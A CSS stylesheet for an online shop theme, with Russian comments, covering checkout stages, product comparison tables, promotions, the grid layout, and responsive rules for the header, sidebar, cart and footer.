.delivery .orderStageDeliveryListTable .cell2 > label {display: block;margin-bottom: 5px;text-transform: none;font-weight: 600;}
.delivery .orderStageDeliveryListTable .cell2 .delivery_desc {margin: 15px 0;}
.delivery .orderStageDeliveryListTable .cell2 .pricefield {margin: 15px 0 0 0;}
.delivery .orderStageDeliveryListTable .zones {margin: 15px 0;padding-left: 15px;}
.delivery .orderStageDeliveryListTable .zones .zones-header {display: inline-block;margin-bottom: 10px;}
.payment .orderStagePaymentList .orderStagePayment .cell1 {display: inline-block;text-align: center;vertical-align: top;}
.payment .orderStagePaymentList .orderStagePayment .cell2 {display: inline-block;width: calc(100% - 40px);padding: 0;vertical-align: middle;}
/*** Страница ошибки ***/
.error-page a {font-size:110%;}
.error-page a:hover {text-decoration:underline;}
.error-page ul.disc {list-style-type: disc;margin: 10px 0 10px 20px;padding: 0px 0 0px 20px;}
/*** Страница Поиск ***/
.search h4 {margin-bottom: 10px;}
/*** Акции ***/
.discount-box {text-align: center;}
.discount-box h3 {margin-bottom: 10px;}
.discount-box h3 span {text-decoration: underline;}
.discount-box h4 {text-transform: none;margin-bottom: 15px;}
.discount-box h4 span {text-transform: uppercase;}
.discount-box .content {padding:15px 0 30px;border-bottom: 1px solid #dddddd;}
.discount-box .content:first-child {padding:0 0 30px 0;}
.discount-box .content:last-child {border: 0;padding-bottom: 0;}
.discount-box .content .image img {display: block;margin: 0 auto;max-width: 100%;}
.discount-box .content .desc .button {margin: 0 auto;}
/*** Сравнение ***/
.compare-info .buttons {margin: 20px 0 30px;}
.compare-info .buttons .button {margin-bottom: 10px;line-height: 40px;}
.compare-info .buttons i {margin-right: 5px;}
.CompareGoodsTable {width: 100%;margin-bottom: 30px;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableFilter .button {padding: 0 15px;}
.CompareGoodsTableFilter .label {margin-left: 10px;line-height: 30px;}
.CompareGoodsTableFilter .label.hide {display: none;}
.CompareGoodsTableFilterSwitch {display: inline-block;position: relative;width: 60px;height: 30px;border-radius: 19px;vertical-align: middle;background: #bfbfbf;z-index: 0;margin: 0;padding: 0;border: none;cursor: pointer;transition-duration: 300ms;}
.CompareGoodsTableFilterSwitch:after {content: "";position: absolute;top: 3px;left: 3px;height: 24px;width: 24px;border-radius: 17px;background: #fff;transition-duration: 300ms;z-index: 1;}
.CompareGoodsTableFilterSwitch.switch-on {background: #5f9ea0;}
.CompareGoodsTableFilterSwitch.switch-on:after {left: 33px;}
.CompareNavigation {margin: 0;padding: 0;list-style: none;list-style-position: inside;line-height: 1;height: 30px;}
.CompareNavigation li {display: inline-block;}
.CompareNavigation li.back-top a.prev:before {content: "\e316";}
/* Таблицы */
.CompareGoodsTableTbody {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableTbody > div {width: 100%;margin-bottom: 15px;border-top: 1px solid #dddddd;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
.CompareGoodsTableTbody > div:not(.CompareGoodsTableTbodyComparisonLine) {border: 0;text-align: center;}
.CompareGoodsTableTbody > div:not(.CompareGoodsTableTbodyComparisonLine) .cell {display: none;}
.CompareGoodsTableTbody > div .cell {width: 100%;padding: 15px 0 10px;}
.CompareGoodsTableTbody > div .cell label {font-weight: bold;}
.CompareGoodsTableTbody .icon-minus {display: inline-block;width: 12px;height: 2px;background: #000000;vertical-align: middle;}
.CompareGoodsTableTbody .image a:not(.remove) {display: block;line-height: 130px;}
.CompareGoodsTableTbody .image img {display: inline-block;width: auto;max-width: 100%;}
.CompareGoodsTableTbody .remove {position: absolute;top: 0px;right: 0px;font-size: 24px;z-index: 2;height: 26px;background: #ffffff;border: 1px solid #dddddd;color: #dddddd;}
.CompareGoodsTableTbody .remove:hover {background: #001943;border-color: #ffffff;color: #ffffff;}
.CompareGoodsTableTbody .remove i {display: block;}
.CompareGoodsTableTbody .CompareCheckbox {display: none;margin: 0 10px 0 0;vertical-align: middle;}
.CompareGoodsTableTbody .htmlDataBlock {text-align: left;overflow: hidden;}
.CompareGoodsTableTbody .CompareGoodsHeader .title {display: block;max-height: 72px;font-size: 16px;line-height: 18px;overflow: hidden;text-align: left;}
.CompareGoodsTableTbody .CompareGoodsHeader .mod {display: block;margin-top: 5px;font-size: 13px;line-height: 15px;text-align: left;}
.CompareGoodsTableTbody .actions {width: 100%;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;justify-content: space-between;}
.CompareGoodsTableTbody .actions .price-box {width: 100%;padding: 0;text-align: left;}
.CompareGoodsTableTbody .actions .price-box a {display: block;}
.CompareGoodsTableTbody .actions .price-box a:hover {color: #6bac1e;}
.CompareGoodsTableTbody .actions .price-box .price {font-weight: bold;}
.CompareGoodsTableTbody .actions .price-box .old-price {color: #666666;font-size: 14px;margin-left: 10px;}
.CompareGoodsTableTbody .actions .button {margin: 15px 0 0 0;}
.CompareGoodsTableTbody .owl-stage-outer {margin-right: -1px;}
.compare-info::-webkit-scrollbar-track {border-radius: 0;background-color: #edf1f4}
.compare-info::-webkit-scrollbar {width: 7px;height: 4px;background-color: #eff2f8;}
.compare-info::-webkit-scrollbar-thumb {border-radius: 0;-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);background-color: #eff2f8;}
/*** Список акций ***/
.promotion_campaign .item {padding: 15px;text-align: center;}
.promotion_campaign .item:nth-child(-n+4) {border-top: 1px solid #dddddd;}
.promotion_campaign .image {position: relative;margin-bottom: 15px;}
.promotion_campaign .image img {max-width: 100%;}
.promotion_campaign .percentage {position: absolute;top: 50%;left: 0px;margin-top: -20px;width: 100%;color: #ffffff;font-size: 36px;font-weight: bold;}
.promotion_campaign .date {margin-bottom: 10px;font-size: 14px;}
.promotion_campaign .name {font-size: 16px;font-weight: 700;}
.promotion_campaign .buttons {position: absolute;top: 0;left: 0;width: 100%;height: 100%;padding: 15px;background: rgba(0, 0, 0, 0.7);color: #ffffff;display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-align: center;-webkit-align-items: center;-webkit-box-align: center;align-items: center;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-direction: column;flex-direction: column;justify-content: center;-webkit-transition: transform 0.2s ease-in-out;-moz-transition: transform 0.2s ease-in-out;transition: transform 0.2s ease-in-out;-webkit-transform: scale3d(1, 0, 1);transform: scale3d(1, 0, 1);-webkit-transform-origin: 0 0;transform-origin: 0 0;}
.promotion_campaign .item:hover .buttons {-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
.promotion_campaign .description_short {margin-bottom: 15px;}
.promotion_campaign .button {width: 140px;}
/******************************************************************************
  Адаптивная часть
*******************************************************************************/
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-sms-1, .col-sms-2, .col-sms-3, .col-sms-4, .col-sms-5, .col-sms-6, .col-sms-7, .col-sms-8, .col-sms-9, .col-sms-10, .col-sms-11, .col-sms-12, .col-hs-1, .col-hs-2, .col-hs-3, .col-hs-4, .col-hs-5, .col-hs-6, .col-hs-7, .col-hs-8, .col-hs-9, .col-hs-10, .col-hs-11, .col-hs-12 {float: left;position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-xs-12{width:100%}
.col-xs-11{width:91.66666667%}
.col-xs-10{width:83.33333333%}
.col-xs-9{width:75%}
.col-xs-8{width:66.66666667%}
.col-xs-7{width:58.33333333%}
.col-xs-6{width:50%}
.col-xs-5{width:41.66666667%}
.col-xs-4{width:33.33333333%}
.col-xs-3{width:25%}
.col-xs-2{width:16.66666667%}
.col-xs-1{width:8.33333333%}
.col-fx-12{width:100%}
.col-fx-11{width:91.66666667%}
.col-fx-10{width:83.33333333%}
.col-fx-9{width:75%}
.col-fx-8{width:66.66666667%}
.col-fx-7{width:58.33333333%}
.col-fx-6{width:50%}
.col-fx-5{width:41.66666667%}
.col-fx-4{width:33.33333333%}
.col-fx-3{width:25%}
.col-fx-2{width:16.66666667%}
.col-fx-1{width:8.33333333%}
@media all and (max-width: 1600px) {
}
@media all and (max-width: 1366px) {
}
@media all and (max-width: 1199px) {
/* */
.products-grid .item .available {display: block;margin: 8px 0 0 0;}
.products-grid .item .actions .product-name {bottom: 90px;}
.products-grid .item .product-image .product-img {line-height: 97.828213656819px;max-height: 97.828213656819px;}
.products-grid .item .product-image .product-img img {max-height: 97.828213656819px;}
#sales .products-grid .item {padding: 10px;}
#sales .products-grid .item .product-image .product-img {line-height: 97.828213656819px;max-height: 97.828213656819px;}
#sales .products-grid .item .product-image .product-img img {max-height: 97.828213656819px;}
#sales .counter {width: calc(100% + 20px);margin-left: -10px;}
.categories .item .image {line-height:97.828213656819px;}
.categories .item .image img {max-height:97.828213656819px;}
#sidebar .catalog .dropdown {width: 885px;}
#header .menus > div {padding-left: 15px;}
#header .menus .label i {font-size: 16px;margin-right: 5px;}
#header .menus .label i.icon-menu {font-size: 20px;}
#categories {padding: 0 0 15px 0;}
#banners {padding: 15px 0 0 0;}
#banners .title span {display: block;}
#banners .count {font-size: 160px;}
#banners .more {right: 5%;}
#instafeed a:nth-child(5) {display: none;}
#callback .callbackForm .inputText, #callback .callbackForm .button {width: 230px;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {padding-left: 30px;}
.product-view .add-to-cart {width: calc(100% - 140px);}
.product-view .add-to-links {width: 140px;}
.product-view .qty-wrap .qty {width: 140px;}
.product-view .qty-wrap .label {width: calc(50% - 70px);}
.product-view .empty .qty-wrap {width: calc(100% - 140px);}
.formfast .formfastbuttons {margin-bottom: 70px;height: 70px;-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;}
.formfast .formfastbuttons .TotalSumDelivery {width: calc(100% - 260px);}
.formfast .formfastbuttons .TotalSumDelivery .title {line-height: 70px;}
.formfast .formfastbuttons .button {width: 100%;}
.formfast .buttons {width: 260px;}
.cartTable .cartList .items .inner {width: calc(100% - 480px);}
.cartTable .cartList .items .cart-price {width: 140px;}
.cartTable .cartList .items .cart-qty {width: 150px;}
.cartTable .cartList .items .closetd {width: 50px;}
.cartFoot {width: 482px;}
.promotion_campaign .buttons {position: relative;height: auto;line-height: 1;background: transparent;color: #000000;-webkit-transform: scale3d(1, 1, 1);-moz-transform: scale3d(1, 1, 1);-o-transform: scale3d(1, 1, 1);-ms-transform: scale3d(1, 1, 1);transform: scale3d(1, 1, 1);}
.product-view .hide .qty-wrap .label {width: calc(100% - 140px);}
}
@media all and (max-width: 991px) {
/* */
.pdt-content .products-grid .item:nth-child(n) {display: none;}
.pdt-content .products-grid .item:nth-child(-n+6) {display: block;}
.pdt-content .showAll span {width: 33.333333%;}
.categories .item {width: 33.333333%;}
.products-grid .item {width: 33.333333%;padding: 15px;}
.products-grid .item .actions {position: relative;background: transparent;padding: 0;opacity: 1;filter: alpha(opacity=100);}
.products-grid .item .actions .product-name {display: none;}
.products-grid .item .actions .add-to-links {margin: 15px 0;}
.products-grid .item .actions .add-to-links a {color: 397570;font-size: 30px;margin-left: 10px;}
.products-grid .item .add-to-links a:hover, .products-grid .item .add-to-links a.added {color: #333333;}
.products-grid .item .actions .add-to-cart {position: relative;bottom: 0;padding: 0;}
.products-grid .item .actions .add-to-cart:before {content: "";display: block;width: calc(100% + 30px);height: 1px;background: #dddddd;position: absolute;left: -15px;}
.products-grid .item .add-to-cart a {margin-top: 15px;}
.products-grid .item:hover .product-name {opacity: 1;filter: alpha(opacity=100);}
.container {padding-left: 85px;}
#sidebar .content {margin-left: -85px;}
#sidebar .catalog .dropdown {width: 665px;}
#sidebar .catalog .dropdown .item {width: 25%;}
#sidebar .catalog .dropdown .item a {padding: 10px;}
#header .container:after {display: none;}
#header .menus {width: 110px;justify-content: center;}
#header .menus:before {content: "";display: block;position: absolute;top: -28px;right: 0;width: 100%;height: 80px;background: #585c5db8;z-index: 1;} /***смена цвета верхнего меню***/
#header .menus > div:first-child {padding-left: 0px;}
#header .menus .dropdown {margin-top: 53px;}
#header .menus .label span {display: none;}
#header .menus .label i {font-size: 20px;margin-right: 0px;background: #585c5db8;}
#header .menus .label i.icon-menu {font-size: 24px;}
#header .menus ul li a {padding: 10px 20px;background:#585c5db8;}
#header .contacts div + div {margin-left: 30px;}
#header .search {width: 40%;order: 1;}
#header .search .search-string {background: #585c5db8;} /***смена цвета верхнего меню поиска***/
.index #header .search .search-string {background: transparent;}
#header .navigation {width: 60%;order: 1;}
#header .background .bg {display: none;top: -220px;width: 110px;height: 90px;}
#header .background .bg .outerBG {display: none;}
#slideshow .background .bg {width: 50px;}
#slideshow .background .bg .outerBG {display: none;}
#slideshow .owl-nav {top: 30%;left: 25px;}
#slideshow .owl-dots {top: 38%;left: 55px;}
#promo .block-left {width: 100%;margin-bottom: 30px;padding: 0;}
#promo .block-right {width: 100%;}
#sales .products-grid .item .goodsListForm {display: -ms-flexbox;display: -webkit-flex;display: flex;-ms-flex-wrap: wrap;-webkit-flex-wrap: wrap;flex-wrap: wrap;}
#sales .products-grid .item .product-image {width: 50%;padding-right: 30px;margin-bottom: 65px;}
#sales .products-grid .item .product-shop {width: 50%;}
#sales .products-grid .item .product-name {margin-top: 0;}
#sales .products-grid .item .product-name a {height: auto;max-height: 20px;}
#sales .products-grid .item .add-to-cart a {margin: 0;}
#sales .counter {position: absolute;bottom: 10px;left: 20px;width: calc(50% - 50px);margin-left: 0;padding: 10px 0;}
#categories {padding: 0 0 20px 0;}
#banners {padding: 20px 0 0 0;}
#banners .content {padding: 50px 30px;}
#banners .count {font-size: 100px;margin-top: 60px;}
#banners .title {font-size: 20px;}
#banners .title span {font-size: 30px;}
#banners .more {font-size: 16px;bottom: 18%;}
#video .play .image {width: 500px;height: 300px;margin: 0 0 0 auto;}
#video .content .video {width: 500px;height: 300px;right: 0;left: auto;margin-left: 0px;}
#video .subtitle {text-align: right;}
#video .subtitle span span {display: block;}
#instafeed {width: calc(100% - 90px);}
#instafeed a:nth-child(4), #instafeed a:nth-child(5), #instafeed a:nth-child(6) {display: none;}
#callback .callbackForm {padding: 30px;}
#callback .callbackForm .callback-input {margin-right: 15px;}
#callback .callbackForm .inputText, #callback .callbackForm .button {width: 180px;}
#payment .payments span {margin: 30px 30px 0 0px;}
#footer .block.contacts {width: 100%;}
#footer .block.contacts ul li {display: inline-block;margin-right: 30px;}
#footer .block {width: 20%;}
#footer .block-4 {padding-right: 0;}
#footer .block:first-child {width: 40%;}
#footer .footer-bottom img {display: block;position: relative;margin: 0 auto 10px;}
#main .block-right {width: 100%;padding: 0;margin-bottom: 30px;}
#main .block-right.filters {width: 100%;padding: 0;}
#main .block-left {width: 100%;padding: 0;margin-bottom: 30px;}
#main .block-left .filters {width: 100%;padding: 0;}
#main .block-left .filters .contents {display: none;}
#main .block-left .filters.checked .contents {display: block;}
.product-view .product-img-box {width: 100%;}
.product-view .product-img-box .product-image {min-height: 100px;line-height: 1;}
.product-view .product-img-box .product-image a {line-height: 1;padding: 15px;}
.product-view .product-shop {width: 100%;border-top: 0;border-left: 1px solid #dddddd;padding: 30px 0 0;}
.product-view .goodsDataMainModificationArtNumber, .product-view .product-name, .product-view .description, .product-view .ratings, .product-view .price-box {margin-bottom: 15px;padding: 0 15px;}
.product-view .empty .qty-wrap {width: 50%;border-right: 0;}
.product-view .empty .add-to-links {width: 50%;}
.formfast .formfastbuttons .TotalSumDelivery .title {font-size: 20px;}
.formfast .coupons {width: 100%;margin-bottom: 30px;}
.cartTable .cartList .items .cart-price:not(.tc) {display: none;}
.cartTable .cartList .items .cart-qty, .cartTable .cartList .items .cart-price {width: 120px;padding: 0;}
.cartTable .cartList .items .closetd {width: 40px;}
.cartTable .cartList .items .inner {width: calc(100% - 280px);}
.cartFoot {width: 100%;}
.cartFoot .total .delete, .cartFoot .buttons .button {width: 281px;}
.cartFoot .total .TotalSum {width: calc(100% - 281px);text-align: left;}
.fancybox-inner .product-view .product-img-box {width: 100%;}
.fancybox-inner .product-view .product-shop {width: 100%;}
.block-right.full .products-list .item {width: calc(100% - 1px);}
.products-grid .item:nth-child(4n+1), .categories .item:nth-child(4n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid #dddddd;}
.pdt-content .products-grid .item:nth-child(-n+4), .categories .item:nth-child(-n+4), .promotion_campaign .item:nth-child(-n+4), .favorites_goods .item:nth-child(-n+4) {border-top: 1px solid transparent;}
.pdt-content .products-grid .item:nth-child(-n+3), .categories .item:nth-child(-n+3), .promotion_campaign .item:nth-child(-n+3), .favorites_goods .item:nth-child(-n+3) {border-top: 1px solid #dddddd;}
.block-right .DescriptionBlock {padding: 15px 0;}
}
@media all and (max-width: 767px) {
.col-sms-12{width:100%}
.col-sms-11{width:91.66666667%}
.col-sms-10{width:83.33333333%}
.col-sms-9{width:75%}
.col-sms-8{width:66.66666667%}
.col-sms-7{width:58.33333333%}
.col-sms-6{width:50%}
.col-sms-5{width:41.66666667%}
.col-sms-4{width:33.33333333%}
.col-sms-3{width:25%}
.col-sms-2{width:16.66666667%}
.col-sms-1{width:8.33333333%}
/* */
.products-grid .item .product-image .product-img {line-height: 81.523511380682px;max-height: 81.523511380682px;}
.products-grid .item .product-image .product-img img {max-height: 81.523511380682px;}
.categories .item .name a {max-height: 54px;font-size: 20px;}
#sidebar .catalog .dropdown {width: 535px;}
#sidebar .catalog .dropdown .item {width: 33.33333333%;}
#header .contacts {-ms-flex-align: flex-start;-webkit-align-items: flex-start;-webkit-box-align: flex-start;align-items: flex-start;-ms-flex-direction: column;flex-direction: column;}
#header .contacts .label {display: none;}
#header .contacts div + div {margin: 5px 0 0 0;}
#video .play .image {width: 430px;height: 240px;}
#video .content .video {width: 430px;height: 240px;top: 50%;margin-top: -120px;}
#instafeed {width: 100%;}
#instagram .buttons {width: 100%;margin-top: 30px;position: relative;bottom: auto;right: auto;-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);}
#instagram .subscribe {-moz-transform: rotate(0deg);-o-transform: rotate(0deg);-webkit-transform: rotate(0deg);}
#callback .callbackForm {padding: 0;background: transparent;}
#callback .callbackForm .callback-input {width: 46%;margin: 0 0 30px 0;}
#callback .callbackForm .inputText, #callback .callbackForm .buttons, #callback .callbackForm .button {width: 100%;}
#footer .block:first-child {width: 100%;padding: 0;}
#footer .block {width: 33.33333333%;}
.formfast .formfastbuttons .TotalSumDelivery .title span {display: none;}
.cartTable .cartList .items .inner {width: 100%;background: #ffffff;border-bottom: 1px solid #dddddd;z-index: 2;}
.cartTable .cartList .items .cart-qty, .cartTable .cartList .items .cart-price {width: calc(50% - 20px);padding: 0;}
.cartTable .cartList .items > div.inner:after {display: none;}
.products-list .item .add-to-cart {width: calc(100% - 72px);}
.products-list .item .add-to-links {width: 72px;}
.products-list .item .add-to-links a {margin-left: 10px;}
.toolbar .sort-by {width: calc(100% - 265px);}
}
@media all and (max-width: 641px) {
.col-smm-12 {width: 100%;}
select, textarea, input {font-size: 16px;}
select:focus, textarea:focus, input:focus {font-size: 16px;}
.CompareGoodsTable .CompareGoodsTableFilter .button {display: block;margin: 15px 0;}
.scroll {overflow-x: scroll;margin-bottom: 30px;}
.scroll::-webkit-scrollbar {width: 0px;height: 15px;}
.scroll::-webkit-scrollbar-thumb {border-radius: 0;background-color: #cecece;}
.scroll::-webkit-scrollbar-track {border-radius: 0;background-color: #f3f3f3;}
/* */
.pdt-content .showAll span {width: 50%;}
.products-grid .item {width: 50%;padding: 15px;}
.products-grid .item .actions .add-to-cart:before {width: calc(100% + 30px);left: -15px;}
.products-grid .item .product-image .product-img {line-height: 81.523511380682px;max-height: 81.523511380682px;}
.products-grid .item .product-image .product-img img {max-height: 81.523511380682px;}
.block-right.filters .categories .item {width: 50%;}
.block-right.filters .products-grid .item {width: 50%;}
.categories .item {width: 50%;}
.categories .item .image {line-height:81.523511380682px;}
.categories .item .image img {max-height:81.523511380682px;}
#sales .products-grid .item {padding: 15px;}
#sales .products-grid .item .product-image {width: 100%;padding-right: 0px;}
#sales .products-grid .item .product-shop {width: 100%;}
#sales .counter {position: relative;bottom: auto;left: auto;width: calc(100% + 40px);margin-left: -20px;}
#sidebar .catalog .dropdown {width: 380px;}
#header .contacts a {font-size: 14px;}
#header .contacts span {max-width: 120px;}
#header .logo img {max-width: 100px;}
#header .menus {width: 90px;}
#header .menus:before {content: "";display: block;position: absolute;top: -25px;right: 0;width: 100%;height: 73px;background: #3333339c;z-index: 1;} /***мобильная версия меню и лич каб прав верхний угол***/
#header .menus .dropdown {margin-top: 48px;}
#header .search {width: 100%;}
#header .search .search-string {background: transparent;}
#header .navigation {width: 100%;order: 2;border-top: 0;}
#header .background .bg {width: 90px;background: transparent;}
#slideshow .background .bg {width: 90px;background: transparent;}
#slideshow .owl-nav {left: 15px;}
#slideshow .owl-dots {left: 45px;}
#slideshow .item .content .title {font-size: 30px;}
#slideshow .item .title span {margin-bottom: 0;}
#slideshow .item .content .container {padding-left: 100px;}
#advantages .inner {padding-left: 20px;width: 100%;}
#advantages .item {width: 100%;margin-bottom: 30px;}
#advantages .item:last-child {margin-bottom: 0;}
#banners .more {display: none;}
#video .social-links {width: 100%;order: 2;text-align: center;margin-top: 30px;}
#video .social-links a {display: inline-block;margin: 0 15px 0 0;}
#video .play {width: 100%;order: 1;}
#video .play .image {width: 100%;height: 210px;}
#video .content .video {width: 100%;height: 210px;margin-top: -147px;}
#opinion .content {padding: 20px 30px;}
#opinion .owl-nav {top: 30px;right: 10px;}
#instafeed a {width: 50%;margin-bottom: 30px;}
#instafeed a:nth-child(4) {display: inline-block;}
#instagram .buttons {margin-top: 0;}
#callback .callbackForm .callback-input {width: 100%;}
.view-mode {display: none;width: calc(50% + 1px);height: 50px;}
.view-mode .icon {width: 50px;height: 50px;}
.view-mode .separator {height: 50px;}
.toolbar .show-by, .toolbar .sort-by, .block-right.full .toolbar .show-by, .block-right.full .toolbar .sort-by {width: 50%;}
.toolbar .sort-by.selectBox .select {border-left: 1px solid #dddddd;}
.toolbar .selectBox .select {border-right: 1px solid #dddddd;border-left: 0;}
.toolbar .selectBox .select {height: 50px;line-height: 50px;}
.toolbar .selectBox .select .label {padding: 0 30px 0 15px;}
.toolbar .selectBox .select .label span {display: none;}
.toolbar .selectBox .select i {display: block;}
.toolbar .selectBox .dropdown a {padding: 15px;}
.toolbar .selectBox:after {height: 48px;line-height: 48px;right: 1px;}
.toolbar .sort-by.selectBox .dropdown {width: 280px;}
.tabs {border-bottom: 0;}
.tabs .tab {flex: 1 1 50%;margin: 0;border-left: 0;border-bottom: 1px solid #dddddd;}
.tabs .tab:nth-child(2) {border-right: 0;}
.goodsDataOpinionListNavigateTop {border: 0;border-top: 1px solid #dddddd;}
.goodsDataOpinionList .cell1 {width: 100%;margin: 0 0 10px 0;}
.goodsDataOpinionList .cell2 {width: 100%;margin: 0 0 10px 0;}
.goodsDataOpinionList .buttons {margin-left: 0;}
.product-view .add-to-cart .button {width: 100%;font-size: 14px;padding: 0;border-left: 0;}
.product-view .add-to-cart .button + .button {border-left: 0;}
.product-view .add-to-cart .button.quick {display: none;}
.product-view .qty-wrap:before {display: none;}
.product-view .qty-wrap .label.mod:after {position: absolute;top: 20px;right: 1px;}
.formfast .formfastbuttons, .fancybox-content .formfast .formfastbuttons {height: auto;margin: 0;}
.formfast .formfastbuttons .TotalSumDelivery, .formfast .formfastbuttons .button, .formfast .buttons, .fancybox-content .formfast .formfastbuttons .TotalSumDelivery, .fancybox-content .formfast .buttons {width: 100%;text-align: center;}
.formfast .account, .formfast .adress, .formfast .delivery, .formfast .payment, .formfast .coupons {width: 100%;}
.cartFoot .total .delete, .cartFoot .buttons .button {width: 100%;}
.cartFoot .total .TotalSum {width: 100%;padding: 15px;border-right: 1px solid #dddddd;}
.cartFoot .total .TotalSum .price {text-align: right;}
.products-ajax .products-grid {margin: -1px 0px 30px 0;}
.products-list .item {width: 100%;padding: 15px;}
.products-list .item .product-image {width: 100%;}
.products-list .item .product-image .product-img {line-height: 1;min-height: 50px;}
.products-list .item .product-shop {width: 100%;padding: 0;margin-top: 15px;}
.products-grid .item:nth-child(3n+1), .categories .item:nth-child(3n+1) {border-left: 1px solid transparent;}
.products-grid .item:nth-child(2n+1), .categories .item:nth-child(2n+1) {border-left: 1px solid #dddddd;}
.pdt-content .products-grid .item:nth-child(-n+3), .categories .item:nth-child(-n+3), .promotion_campaign .item:nth-child(-n+3), .favorites_goods .item:nth-child(-n+3) {border-top: 1px solid transparent;}
.pdt-content .products-grid .item:nth-child(-n+2), .categories .item:nth-child(-n+2), .promotion_campaign .item:nth-child(-n+2), .favorites_goods .item:nth-child(-n+2) {border-top: 1px solid #dddddd;}
.product-view .counter div label {display: block;}
}
@media all and (max-width: 481px) {
.col-smb-12 {width: 100%;}
#cart-layer {width: 300px;}
#cart-layer > .title, #cart-layer .cart-ajax .cart-product, #cart-layer .cart-ajax .buttons {padding: 15px;}
#cart-layer .cart-ajax .buttons .button {padding: 0 20px;}
#cart-layer .cart-ajax .buttons .total {margin-bottom: 15px;}
#cart-layer .cart-ajax .cart-product .cart-product-image {width: 40%;}
#cart-layer .cart-ajax .cart-product .cart-product-image img {max-width: 100px;max-height: 100px;}
#cart-layer .cart-ajax .cart-product .cart-product-info {width: 60%;}
.formfast .form-list .field:nth-child(1) {flex: 1 1 100%;margin: 0 0 5% 0;}
.CompareGoodsTableFilter .label {display: none;}
.CompareGoodsTableTbody .actions .button {width: 100%;padding: 0;}
/* */
.pdt-content .products-grid .item:nth-child(n) {display: none;}
.pdt-content .products-grid .item:nth-child(-n+4) {display: block;}
.pdt-content .showAll span {width: 100%;}
.pdt-content .products-grid .item {width: 100%;}
/*.block-right.filters .products-grid .item {width: 100%;}*/
.products-grid .item {width: 50%;}
.categories .item {padding: 10px;}
.categories .item .image {line-height:48.913149811195px;}
.categories .item .image img {max-height:48.913149811195px;}
.categories .item .name {margin: 0;}
.categories .item .name a {font-size: 16px;max-height: 40px;}
.categories .item .buttons {display: none;}
.container {padding-left: 65px;}
#sidebar .content {width: 50px;height: 555px;margin-left: -65px;}
#sidebar .links a .label {display: none;}
#sidebar .links a {width: 50px;}
#sidebar .catalog {width: 50px;height: 200px;}
#sidebar .catalog > a {top: 75px;left: -75px;}
#sidebar .catalog > a .label {width: 200px;height: 50px;line-height: 45px;}
#sidebar .catalog .dropdown {left: 50px;width: 250px;height: 200px;}
#sidebar .catalog .dropdown .item {width: 50%;height: 100px;}
#sidebar .catalog .dropdown .item a img {max-width: 50px;max-height: 50px;}
#sidebar .catalog .dropdown .item a span {font-size: 14px;margin-top: 10px;line-height: 1;}
#header .search {width: 100%;}
#header .header-top .contacts {display: none;}
#header .navigation {width: 100%;padding: 15px 0;order: 2;}
#header .navigation .contacts {display: block;}
#header .contacts span {max-width: 200px;}
#header .menus .dropdown {width: 242px;}
#page-title {margin-top: 15px;}
#page-title .block-title .title {font-size: 24px;}
#breadcrumbs {margin-bottom: 10px;}
#slideshow .item .content {top: 40%;}
#slideshow .item .content .title {font-size: 20px;}
#slideshow .item .content .container {padding-left: 65px;}
#slideshow .item .image {height: 555px;}
#slideshow .item .more {margin-top: 15px;}
#slideshow .owl-nav {width: 40px;top: 45%;right: 0;left: auto;}
#slideshow .owl-dots {top: 53%;left: 70px;}
#advantages .inner {padding: 0;}
#advantages .item {margin-bottom: 15px;}
#advantages .item i {font-size: 30px;}
#banners .content {padding: 30px;}
#banners .count {font-size: 80px;margin-top: 30px;}
#categories .owl-carousel {padding: 0 25px;}
#video .play .image {height: 125px;background-position: center;}
#video .content .video {height: 125px;margin-top: -85px;}
#video .social-links a {font-size: 30px;margin: 0 10px 0 0;}
#video .arrow2 {max-width: 30%;bottom: 50%;}
#video .subtitle {font-size: 18px;}
#opinion .owl-nav {top: 15px;}
#instafeed a {width: 45%;margin-bottom: 15px;}
#instagram .subscribe {width: 100%;}
#callback .callbackForm .inputText {padding: 0 20px;}
#news .item .content {padding: 20px;}
#payment .payments span {margin: 20px 20px 0 0px;}
#footer .footer-middle {padding: 30px 0;}
#footer .block {width: 100%;margin: 0;padding: 0;border: 1px solid #dddddd;border-bottom: 0;}
#footer .block:first-child {border: 0;}
#footer .block:last-child {border-bottom: 1px solid #dddddd;}
#footer .block .title {margin: 0;padding: 15px;}
